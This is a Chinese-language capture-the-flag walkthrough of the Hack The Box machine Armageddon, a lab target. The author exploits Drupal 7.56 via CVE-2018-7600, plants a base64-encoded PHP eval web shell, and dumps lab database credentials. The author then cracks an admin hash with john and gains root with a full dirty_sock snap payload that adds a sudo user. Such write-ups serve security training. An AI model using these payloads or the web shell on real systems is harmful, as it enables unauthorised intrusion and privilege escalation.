Hackthebox-Armageddon
Hackthebox-Armageddon

目标IP:10.10.10.233
本机IP:10.10.14.209
信息收集
nmap

开放了22、80端口
打开Burpsuite,配置好代理(个人习惯,F12一样的)
直接访问看下网站功能

没什么特别的功能,注册一个账号试试

输入账号邮箱以后密码发到邮箱里,但这个功能应该是假的,没有收到任何邮件
简单尝试了一下似乎也没有sql注入

Dirsearch
扫了一下网站目录,发现了robots.txt、shell.php等
查看下robots.txt里面都有什么
1 | User-agent: * |
网站居然没有任何限制,可以直接看目录

几个目录都翻烂了也没啥有用的信息
在更新日志(/CHANGELOG.txt)里发现了重要信息

从更新日志里可以看到,网站最后更新的Drupal 7.56
Google上搜了一波得知Drupal 7.56爆出过远程代码执行漏洞,影响范围Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1
Drupal远程代码执行漏洞利用
详情可搜CVE:2018-7600,分析文章已经很多了不多赘述(Exp在参考链接)
方法一
–部分Drupalgeddon2代码–
1 | # Settings - Try to write a PHP to the web root? |

上面Dirsearch扫描发现就有个shell.php,应该是别的gamer在做靶机的时候写进来的,尝试下果然

利用shell.php入自己的一句话并用蚁剑连接(想弹个shell出来发现弹不出来,可能姿势不对)
1 | echo PD9waHAgZXZhbCgkX1BPU1RbY21kXSk7Pz4K|base64 -d >jasontt.php |
蚁剑成功连接
根目录下没有user.txt,那应该不在当前用户下
终于/var/www/html/sites/default/settings.php里发现了数据库的用户名密码

  'username' => 'drupaluser',
  'password' => 'CQHEy@9M*m23gBVj',
接下来利用找到的数据库账号密码从数据库中找到有用的信息
1 | mysql -u drupaluser -pCQHEy@9M*m23gBVj -e 'show databases;' |

查看drupal中有哪些表
1 | mysql -u drupaluser -pCQHEy@9M*m23gBVj -D drupal -e 'show tables;' |
1 | Tables_in_drupal |
查看users表中有哪些字段
1 | mysql -u drupaluser -pCQHEy@9M*m23gBVj -D drupal -e 'desc users;' |

name和pass应该就是账号密码了,查看一下
1 | mysql -u drupaluser -pCQHEy@9M*m23gBVj -D drupal -e 'select name,pass from users;' |

方法二

除了利用网上找到的Exp也可以使用工具Metasploit


getshell以后操作和方法一差不多就不继续写了,可以参考上面的。
密码破解
在数据库里得到了brucetherealadmin用户的账号密码
1 | brucetherealadmin $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt |
密码应该是hash加密过了,用Kali里自带的工具john the ripper破解
新建一个txt文档存放密码,john命令如下:
1 | john hash.txt -w /usr/share/wordlists/rockyou.txt |

得到密码为booboo
尝试刚得到的用户名密码SSH,连接成功


user.txt在~目录下
提权
用sudo -l查看用户的权限

直接google搜索(root) NOPASSWD: /usr/bin/snap install *
得到有用的信息dirty_sock:Linux提权漏洞(snap漏洞分析参考链接2)
2019年1月,由于默认安装的服务snapd API中的一个bug,通过默认安装的Ubuntu Linux被发现存在特权提升漏洞,任何本地用户都可以利用此漏洞直接获取root权限。

通过python --version发现本地是python2,本台靶机用dirty_sockv2.py中的一部分就可以提权了
snap本身运行在沙箱环境中,exp通过snap的开发模式(“devmode”)来降低限制条件,从而像主机上的其他应用一样来访问主机。snap还引入了“hooks”机制,“install hook”会在snap安装时运行,如果snap配置为开发模式,hook将会在root上下文中运行

脚本作用就是添加了一个dirty_sock用户可以提权到root
1 | python2 -c 'print "aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD//////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJhZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERoT2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawplY2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFtZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZvciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5nL2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZtb2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAerFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUjrkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAAAAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAAAFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw" + "A"*4256 + "=="' | base64 -d > jasontt.snap |
安装jasont.snap
1 | sudo /user/bin/snap install --devmode jasontt.snap |
用cat /etc/passwd看看dirty_sock用户有没有添加成功

用户添加成功了,我们用su命令切换到sock_dirty用户,密码同用户名

得到root权限,拿到root.txt

参考链接
https://www.exploit-db.com/exploits/44449